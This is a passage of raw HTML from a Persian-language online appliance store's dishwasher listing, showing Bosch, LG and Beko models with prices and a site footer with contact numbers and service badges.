1024w, https://sitaplus.com/wp-content/uploads/2019/06/bosch-dishwasher-SMS68MW05E-boschplus01-600x600.jpg 600w, https://sitaplus.com/wp-content/uploads/2019/06/bosch-dishwasher-SMS68MW05E-boschplus01-100x100.jpg 100w, https://sitaplus.com/wp-content/uploads/2019/06/bosch-dishwasher-SMS68MW05E-boschplus01.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>
</div>
<h3>ماشین ظرفشویی بوش مدل BOSCH SMS68MW05E</h3>
</a>

<div class="list-meta">




<div class="risk-meta-price-98">
<span class="woocommerce-Price-amount amount"><bdi>19,500,000<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span></div>
<div class="risk-to-link">
<a class="sepid-lahze-arrow" href="https://sitaplus.com/product/%d9%85%d8%a7%d8%b4%db%8c%d9%86-%d8%b8%d8%b1%d9%81%d8%b4%d9%88%db%8c%db%8c-%d8%a8%d9%88%d8%b4-%d9%85%d8%af%d9%84-bosch-sms68mw05e/" target="_blank" ><div class="tooltip-arrow-sepid">جزییات بیشتر</div> <i class="fi fi-rr-shopping-bag"></i></a>
</div>

</div>

<div class="meta-buttom-sepid">
<div class="meta-buttom-sepid1">

<div class="sepid-m-but">
[yith_wcwl_add_to_wishlist product_id=1262]
</div>

<div class="sepid-m-but">
[woosc id=1262]
</div>

<div class="sepid-m-but">
[woosq id=1262]
</div>


</div>
</div>
</div></div></div>

 <div class="sepid-product-tab-3">
 <div class="sepid-product-tab-1">

 <div class="sepid-product-tab-1-box">



<a href="https://sitaplus.com/product/%d8%b8%d8%b1%d9%81%d8%b4%d9%88%db%8c%db%8c-13%d9%86%d9%81%d8%b1%d9%87-%d8%a8%d9%88%d8%b4-sms46kw01e/">

	<div class="tab-img-sepid">
			
	<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" data-lazy-srcset="https://sitaplus.com/wp-content/uploads/2019/08/ماشین-ظرفشویی-Bosch-SMS46KW01E-300x300.jpg 300w, https://sitaplus.com/wp-content/uploads/2019/08/ماشین-ظرفشویی-Bosch-SMS46KW01E-150x150.jpg 150w, https://sitaplus.com/wp-content/uploads/2019/08/ماشین-ظرفشویی-Bosch-SMS46KW01E-768x768.jpg 768w, https://sitaplus.com/wp-content/uploads/2019/08/ماشین-ظرفشویی-Bosch-SMS46KW01E-600x600.jpg 600w, https://sitaplus.com/wp-content/uploads/2019/08/ماشین-ظرفشویی-Bosch-SMS46KW01E-100x100.jpg 100w, https://sitaplus.com/wp-content/uploads/2019/08/ماشین-ظرفشویی-Bosch-SMS46KW01E.jpg 1000w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://sitaplus.com/wp-content/uploads/2019/08/ماشین-ظرفشویی-Bosch-SMS46KW01E-300x300.jpg" /><noscript><img width="300" height="300" src="https://sitaplus.com/wp-content/uploads/2019/08/ماشین-ظرفشویی-Bosch-SMS46KW01E-300x300.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" srcset="https://sitaplus.com/wp-content/uploads/2019/08/ماشین-ظرفشویی-Bosch-SMS46KW01E-300x300.jpg 300w, https://sitaplus.com/wp-content/uploads/2019/08/ماشین-ظرفشویی-Bosch-SMS46KW01E-150x150.jpg 150w, https://sitaplus.com/wp-content/uploads/2019/08/ماشین-ظرفشویی-Bosch-SMS46KW01E-768x768.jpg 768w, https://sitaplus.com/wp-content/uploads/2019/08/ماشین-ظرفشویی-Bosch-SMS46KW01E-600x600.jpg 600w, https://sitaplus.com/wp-content/uploads/2019/08/ماشین-ظرفشویی-Bosch-SMS46KW01E-100x100.jpg 100w, https://sitaplus.com/wp-content/uploads/2019/08/ماشین-ظرفشویی-Bosch-SMS46KW01E.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>
</div>
<h3>ظرفشویی  13نفره بوش SMS46KW01E</h3>
</a>

<div class="list-meta">




<div class="risk-meta-price-98">
<span class="woocommerce-Price-amount amount"><bdi>17,500,000<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span></div>
<div class="risk-to-link">
<a class="sepid-lahze-arrow" href="https://sitaplus.com/product/%d8%b8%d8%b1%d9%81%d8%b4%d9%88%db%8c%db%8c-13%d9%86%d9%81%d8%b1%d9%87-%d8%a8%d9%88%d8%b4-sms46kw01e/" target="_blank" ><div class="tooltip-arrow-sepid">جزییات بیشتر</div> <i class="fi fi-rr-shopping-bag"></i></a>
</div>

</div>

<div class="meta-buttom-sepid">
<div class="meta-buttom-sepid1">

<div class="sepid-m-but">
[yith_wcwl_add_to_wishlist product_id=2886]
</div>

<div class="sepid-m-but">
[woosc id=2886]
</div>

<div class="sepid-m-but">
[woosq id=2886]
</div>


</div>
</div>
</div></div></div>

 <div class="sepid-product-tab-3">
 <div class="sepid-product-tab-1">

 <div class="sepid-product-tab-1-box">



<a href="https://sitaplus.com/product/%d8%b8%d8%b1%d9%81%d8%b4%d9%88%db%8c%db%8c-14-%d9%86%d9%81%d8%b1%d9%87-%d8%a7%d9%84-%d8%ac%db%8c-%d9%85%d8%af%d9%84-dfb512fp-%d9%86%d9%82%d8%b1%d9%87%e2%80%8c%d8%a7%db%8c/">

	<div class="tab-img-sepid">
			
	<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" data-lazy-srcset="https://sitaplus.com/wp-content/uploads/2019/06/DFB512FP-LG-dishwashers-5-300x300.jpg 300w, https://sitaplus.com/wp-content/uploads/2019/06/DFB512FP-LG-dishwashers-5-150x150.jpg 150w, https://sitaplus.com/wp-content/uploads/2019/06/DFB512FP-LG-dishwashers-5-100x100.jpg 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://sitaplus.com/wp-content/uploads/2019/06/DFB512FP-LG-dishwashers-5-300x300.jpg" /><noscript><img width="300" height="300" src="https://sitaplus.com/wp-content/uploads/2019/06/DFB512FP-LG-dishwashers-5-300x300.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" srcset="https://sitaplus.com/wp-content/uploads/2019/06/DFB512FP-LG-dishwashers-5-300x300.jpg 300w, https://sitaplus.com/wp-content/uploads/2019/06/DFB512FP-LG-dishwashers-5-150x150.jpg 150w, https://sitaplus.com/wp-content/uploads/2019/06/DFB512FP-LG-dishwashers-5-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>
</div>
<h3>ظرفشویی 14 نفره ال جی مدل DFB512FP نقره‌ای</h3>
</a>

<div class="list-meta">




<div class="risk-meta-price-98">
</div>
<div class="risk-to-link">
<a class="sepid-lahze-arrow" href="https://sitaplus.com/product/%d8%b8%d8%b1%d9%81%d8%b4%d9%88%db%8c%db%8c-14-%d9%86%d9%81%d8%b1%d9%87-%d8%a7%d9%84-%d8%ac%db%8c-%d9%85%d8%af%d9%84-dfb512fp-%d9%86%d9%82%d8%b1%d9%87%e2%80%8c%d8%a7%db%8c/" target="_blank" ><div class="tooltip-arrow-sepid">جزییات بیشتر</div> <i class="fi fi-rr-shopping-bag"></i></a>
</div>

</div>

<div class="meta-buttom-sepid">
<div class="meta-buttom-sepid1">

<div class="sepid-m-but">
[yith_wcwl_add_to_wishlist product_id=638]
</div>

<div class="sepid-m-but">
[woosc id=638]
</div>

<div class="sepid-m-but">
[woosq id=638]
</div>


</div>
</div>
</div></div></div>

 <div class="sepid-product-tab-3">
 <div class="sepid-product-tab-1">

 <div class="sepid-product-tab-1-box">



<a href="https://sitaplus.com/product/%d9%85%d8%a7%d8%b4%db%8c%d9%86-%d8%b8%d8%b1%d9%81%d8%b4%d9%88%db%8c%db%8c-%d8%a8%d9%88%d8%b4-88ti46/">

	<div class="tab-img-sepid">
			
	<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" data-lazy-srcset="https://sitaplus.com/wp-content/uploads/2020/01/MCSA02717645_i8508_2061400_SMS88TI46M_CMYK_def-300x300.jpg 300w, https://sitaplus.com/wp-content/uploads/2020/01/MCSA02717645_i8508_2061400_SMS88TI46M_CMYK_def-150x150.jpg 150w, https://sitaplus.com/wp-content/uploads/2020/01/MCSA02717645_i8508_2061400_SMS88TI46M_CMYK_def-100x100.jpg 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://sitaplus.com/wp-content/uploads/2020/01/MCSA02717645_i8508_2061400_SMS88TI46M_CMYK_def-300x300.jpg" /><noscript><img width="300" height="300" src="https://sitaplus.com/wp-content/uploads/2020/01/MCSA02717645_i8508_2061400_SMS88TI46M_CMYK_def-300x300.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" srcset="https://sitaplus.com/wp-content/uploads/2020/01/MCSA02717645_i8508_2061400_SMS88TI46M_CMYK_def-300x300.jpg 300w, https://sitaplus.com/wp-content/uploads/2020/01/MCSA02717645_i8508_2061400_SMS88TI46M_CMYK_def-150x150.jpg 150w, https://sitaplus.com/wp-content/uploads/2020/01/MCSA02717645_i8508_2061400_SMS88TI46M_CMYK_def-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>
</div>
<h3>ماشین ظرفشویی بوش 88TI46</h3>
</a>

<div class="list-meta">




<div class="risk-meta-price-98">
<span class="woocommerce-Price-amount amount"><bdi>44,500,000<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span></div>
<div class="risk-to-link">
<a class="sepid-lahze-arrow" href="https://sitaplus.com/product/%d9%85%d8%a7%d8%b4%db%8c%d9%86-%d8%b8%d8%b1%d9%81%d8%b4%d9%88%db%8c%db%8c-%d8%a8%d9%88%d8%b4-88ti46/" target="_blank" ><div class="tooltip-arrow-sepid">جزییات بیشتر</div> <i class="fi fi-rr-shopping-bag"></i></a>
</div>

</div>

<div class="meta-buttom-sepid">
<div class="meta-buttom-sepid1">

<div class="sepid-m-but">
[yith_wcwl_add_to_wishlist product_id=4839]
</div>

<div class="sepid-m-but">
[woosc id=4839]
</div>

<div class="sepid-m-but">
[woosq id=4839]
</div>


</div>
</div>
</div></div></div>

 <div class="sepid-product-tab-3">
 <div class="sepid-product-tab-1">

 <div class="sepid-product-tab-1-box">



<a href="https://sitaplus.com/product/%d8%b8%d8%b1%d9%81%d8%b4%d9%88%db%8c%db%8c-%d8%a8%da%a9%d9%88-14-%d9%86%d9%81%d8%b1%d9%87-dfn28320/">

	<div class="tab-img-sepid">
			
	<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" data-lazy-srcset="https://sitaplus.com/wp-content/uploads/2019/06/07ddd6f6-9039-44de-b13c-99949eeb7caa-300x300.jpg 300w, https://sitaplus.com/wp-content/uploads/2019/06/07ddd6f6-9039-44de-b13c-99949eeb7caa-150x150.jpg 150w, https://sitaplus.com/wp-content/uploads/2019/06/07ddd6f6-9039-44de-b13c-99949eeb7caa-100x100.jpg 100w, https://sitaplus.com/wp-content/uploads/2019/06/07ddd6f6-9039-44de-b13c-99949eeb7caa.jpg 458w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://sitaplus.com/wp-content/uploads/2019/06/07ddd6f6-9039-44de-b13c-99949eeb7caa-300x300.jpg" /><noscript><img width="300" height="300" src="https://sitaplus.com/wp-content/uploads/2019/06/07ddd6f6-9039-44de-b13c-99949eeb7caa-300x300.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" srcset="https://sitaplus.com/wp-content/uploads/2019/06/07ddd6f6-9039-44de-b13c-99949eeb7caa-300x300.jpg 300w, https://sitaplus.com/wp-content/uploads/2019/06/07ddd6f6-9039-44de-b13c-99949eeb7caa-150x150.jpg 150w, https://sitaplus.com/wp-content/uploads/2019/06/07ddd6f6-9039-44de-b13c-99949eeb7caa-100x100.jpg 100w, https://sitaplus.com/wp-content/uploads/2019/06/07ddd6f6-9039-44de-b13c-99949eeb7caa.jpg 458w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>
</div>
<h3>ظرفشویی بکو 14 نفره DFN28320</h3>
</a>

<div class="list-meta">




<div class="risk-meta-price-98">
</div>
<div class="risk-to-link">
<a class="sepid-lahze-arrow" href="https://sitaplus.com/product/%d8%b8%d8%b1%d9%81%d8%b4%d9%88%db%8c%db%8c-%d8%a8%da%a9%d9%88-14-%d9%86%d9%81%d8%b1%d9%87-dfn28320/" target="_blank" ><div class="tooltip-arrow-sepid">جزییات بیشتر</div> <i class="fi fi-rr-shopping-bag"></i></a>
</div>

</div>

<div class="meta-buttom-sepid">
<div class="meta-buttom-sepid1">

<div class="sepid-m-but">
[yith_wcwl_add_to_wishlist product_id=1334]
</div>

<div class="sepid-m-but">
[woosc id=1334]
</div>

<div class="sepid-m-but">
[woosq id=1334]
</div>


</div>
</div>
</div></div></div>

 <div class="sepid-product-tab-3">
 <div class="sepid-product-tab-1">

 <div class="sepid-product-tab-1-box">



<a href="https://sitaplus.com/product/%d8%b8%d8%b1%d9%81%d8%b4%d9%88%db%8c%db%8c-%d8%a8%d9%88%d8%b4-%d9%85%d8%af%d9%84-bosch-sms46mi03e/">

	<div class="tab-img-sepid">
			
	<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" data-lazy-srcset="https://sitaplus.com/wp-content/uploads/2019/06/MCSA01702254_G4308_SMS46MW03E_1147404_korr_def-300x300.jpg 300w, https://sitaplus.com/wp-content/uploads/2019/06/MCSA01702254_G4308_SMS46MW03E_1147404_korr_def-150x150.jpg 150w, https://sitaplus.com/wp-content/uploads/2019/06/MCSA01702254_G4308_SMS46MW03E_1147404_korr_def-100x100.jpg 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://sitaplus.com/wp-content/uploads/2019/06/MCSA01702254_G4308_SMS46MW03E_1147404_korr_def-300x300.jpg" /><noscript><img width="300" height="300" src="https://sitaplus.com/wp-content/uploads/2019/06/MCSA01702254_G4308_SMS46MW03E_1147404_korr_def-300x300.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" srcset="https://sitaplus.com/wp-content/uploads/2019/06/MCSA01702254_G4308_SMS46MW03E_1147404_korr_def-300x300.jpg 300w, https://sitaplus.com/wp-content/uploads/2019/06/MCSA01702254_G4308_SMS46MW03E_1147404_korr_def-150x150.jpg 150w, https://sitaplus.com/wp-content/uploads/2019/06/MCSA01702254_G4308_SMS46MW03E_1147404_korr_def-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>
</div>
<h3>ظرفشویی بوش مدل BOSCH sms46mi03e</h3>
</a>

<div class="list-meta">




<div class="risk-meta-price-98">
<span class="woocommerce-Price-amount amount"><bdi>17,500,000<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span></div>
<div class="risk-to-link">
<a class="sepid-lahze-arrow" href="https://sitaplus.com/product/%d8%b8%d8%b1%d9%81%d8%b4%d9%88%db%8c%db%8c-%d8%a8%d9%88%d8%b4-%d9%85%d8%af%d9%84-bosch-sms46mi03e/" target="_blank" ><div class="tooltip-arrow-sepid">جزییات بیشتر</div> <i class="fi fi-rr-shopping-bag"></i></a>
</div>

</div>

<div class="meta-buttom-sepid">
<div class="meta-buttom-sepid1">

<div class="sepid-m-but">
[yith_wcwl_add_to_wishlist product_id=1365]
</div>

<div class="sepid-m-but">
[woosc id=1365]
</div>

<div class="sepid-m-but">
[woosq id=1365]
</div>


</div>
</div>
</div></div></div>

 <div class="sepid-product-tab-3">
 <div class="sepid-product-tab-1">

 <div class="sepid-product-tab-1-box">



<a href="https://sitaplus.com/product/%d9%85%d8%a7%d8%b4%db%8c%d9%86-%d8%b8%d8%b1%d9%81%d8%b4%d9%88%db%8c%db%8c-%d8%a8%d9%88%d8%b4-sms46ki03e/">

	<div class="tab-img-sepid">
			
	<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" data-lazy-srcset="https://sitaplus.com/wp-content/uploads/2019/08/MCSA01864253_G9137_SMS46KI03E_1285123_CMYK_def-300x300.jpg 300w, https://sitaplus.com/wp-content/uploads/2019/08/MCSA01864253_G9137_SMS46KI03E_1285123_CMYK_def-150x150.jpg 150w, https://sitaplus.com/wp-content/uploads/2019/08/MCSA01864253_G9137_SMS46KI03E_1285123_CMYK_def-100x100.jpg 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://sitaplus.com/wp-content/uploads/2019/08/MCSA01864253_G9137_SMS46KI03E_1285123_CMYK_def-300x300.jpg" /><noscript><img width="300" height="300" src="https://sitaplus.com/wp-content/uploads/2019/08/MCSA01864253_G9137_SMS46KI03E_1285123_CMYK_def-300x300.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" srcset="https://sitaplus.com/wp-content/uploads/2019/08/MCSA01864253_G9137_SMS46KI03E_1285123_CMYK_def-300x300.jpg 300w, https://sitaplus.com/wp-content/uploads/2019/08/MCSA01864253_G9137_SMS46KI03E_1285123_CMYK_def-150x150.jpg 150w, https://sitaplus.com/wp-content/uploads/2019/08/MCSA01864253_G9137_SMS46KI03E_1285123_CMYK_def-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>
</div>
<h3>ماشین ظرفشویی بوش SMS46KI03E</h3>
</a>

<div class="list-meta">




<div class="risk-meta-price-98">
<span class="woocommerce-Price-amount amount"><bdi>18,500,000<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span></div>
<div class="risk-to-link">
<a class="sepid-lahze-arrow" href="https://sitaplus.com/product/%d9%85%d8%a7%d8%b4%db%8c%d9%86-%d8%b8%d8%b1%d9%81%d8%b4%d9%88%db%8c%db%8c-%d8%a8%d9%88%d8%b4-sms46ki03e/" target="_blank" ><div class="tooltip-arrow-sepid">جزییات بیشتر</div> <i class="fi fi-rr-shopping-bag"></i></a>
</div>

</div>

<div class="meta-buttom-sepid">
<div class="meta-buttom-sepid1">

<div class="sepid-m-but">
[yith_wcwl_add_to_wishlist product_id=2915]
</div>

<div class="sepid-m-but">
[woosc id=2915]
</div>

<div class="sepid-m-but">
[woosq id=2915]
</div>


</div>
</div>
</div></div></div>
</div>
</div>

</div>
</div>
		<footer data-elementor-type="footer" data-elementor-id="6415" class="elementor elementor-6415 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-92d79eb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="92d79eb" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4eae16f" data-id="4eae16f" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-1dfaa5c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1dfaa5c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-4f84dcb" data-id="4f84dcb" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-29a6f99 elementor-widget elementor-widget-button" data-id="29a6f99" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="tel:09129624522">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-phone"></i>			</span>
									<span class="elementor-button-text">09129624522 خدری</span>
					</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-3a18f9c elementor-widget elementor-widget-button" data-id="3a18f9c" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="tel:09187150669">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-phone"></i>			</span>
									<span class="elementor-button-text">09187150669 مدیر فروش</span>
					</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-aceaf81 elementor-widget elementor-widget-button" data-id="aceaf81" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="tel:08734242809">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-phone-square"></i>			</span>
									<span class="elementor-button-text">087-34242809 دفتر فروشگاه</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-8ba8ce5" data-id="8ba8ce5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-51d412a elementor-widget elementor-widget-image" data-id="51d412a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="50" height="50" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" title="free-delivery.png" alt="free-delivery.png" data-lazy-src="https://sitaplus.com/wp-content/uploads/elementor/thumbs/free-delivery-psr7t6zxw9304d3cn8ia1s8p9wc7hgtscs3py3tg8k.png" /><noscript><img width="50" height="50" src="https://sitaplus.com/wp-content/uploads/elementor/thumbs/free-delivery-psr7t6zxw9304d3cn8ia1s8p9wc7hgtscs3py3tg8k.png" title="free-delivery.png" alt="free-delivery.png" loading="lazy" /></noscript>													</div>
				</div>
				<div class="elementor-element elementor-element-fd1b331 elementor-widget elementor-widget-heading" data-id="fd1b331" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 18-04-2024 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><span class="elementor-heading-title elementor-size-default">ارسال رایگان</span>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-59acee5" data-id="59acee5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0cd53ae elementor-widget elementor-widget-image" data-id="0cd53ae" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="50" height="50" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" title="24-hours.png" alt="24-hours.png" data-lazy-src="https://sitaplus.com/wp-content/uploads/elementor/thumbs/24-hours-psr7t6zxw9304d3cn8ia1s8p9wc7hgtscs3py3tg8k.png" /><noscript><img width="50" height="50" src="https://sitaplus.com/wp-content/uploads/elementor/thumbs/24-hours-psr7t6zxw9304d3cn8ia1s8p9wc7hgtscs3py3tg8k.png" title="24-hours.png" alt="24-hours.png" loading="lazy" /></noscript>													</div>
				</div>
				<div class="elementor-element elementor-element-6510d24 elementor-widget elementor-widget-heading" data-id="6510d24" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">پشتیبانی 24 ساعته</span>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-e10875d" data-id="e10875d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a334c68 elementor-widget elementor-widget-image" data-id="a334c68" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="50" height="50" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" title="checked.png" alt="checked.png" data-lazy-src="https://sitaplus.com/wp-content/uploads/elementor/thumbs/checked-psr7t6zxw9304d3cn8ia1s8p9wc7hgtscs3py3tg8k.png" /><noscript><img width="50" height="50" src="https://sitaplus.com/wp-content/uploads/elementor/thumbs/checked-psr7t6zxw9304d3cn8ia1s8p9wc7hgtscs3py3tg8k.png" title="checked.png" alt="checked.png" loading="lazy" /></noscript>													</div>
				</div>
				<div class="elementor-element elementor-element-26a4527 elementor-widget elementor-widget-heading" data-id="26a4527" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">تضمین بازگشت پول</span>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-4147e6d" data-id="4147e6d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5567f14 elementor-widget elementor-widget-image" data-id="5567f14" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="50" height="50" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" title="secure-payment.png" alt="secure-payment.png" data-lazy-src="https://sitaplus.com/wp-content/uploads/elementor/thumbs/secure-payment-psr7t6zxw9304d3cn8ia1s8p9wc7hgtscs3py3tg8k.png" /><noscript><img width="50" height="50" src="https://sitaplus.com/wp-content/uploads/elementor/thumbs/secure-payment-psr7t6zxw9304d3cn8ia1s8p9wc7hgtscs3py3tg8k.png" title="secure-payment.png" alt="secure-payment.png" loading="lazy" /></noscript>													</div>
				</div>
				<div class="elementor-element elementor-element-f89d86c elementor-widget elementor-widget-heading" data-id="f89d86c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">پرداخت ایمن</span>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-0819692" data-id="0819692" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a7e4c40 elementor-widget elementor-widget-image" data-id="a7e4c40" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="50" height="50" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" title="search.png" alt="search.png" data-lazy-src="https://sitaplus.com/wp-content/uploads/elementor/thumbs/search-psr7t6zxw9304d3cn8ia1s8p9wc7hgtscs3py3tg8k.png" /><noscript><img width="50" height="50" src="https://sitaplus.com/wp-content/uploads/elementor/thumbs/search-psr7t6zxw9304d3cn8ia1s8p9wc7hgtscs3py3tg8k.png" title="search.png" alt="search.png" loading="lazy" /></noscript>													</div>
				</div>
				<div class="elementor-element elementor-element-146fb18 elementor-widget elementor-widget-heading" data-id="146fb18" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">تضمین اصالت کالا</span>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-47b64ad elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="47b64ad" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-9745eba" data-id="9745eba" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-09bf626 elementor-widget elementor-widget-heading" data-id="09bf626" data-element_type="widget" id="headefoot" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">منو کاربردی</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-4afcf51 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="4afcf51" data-element_type="widget" id="foormenu" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
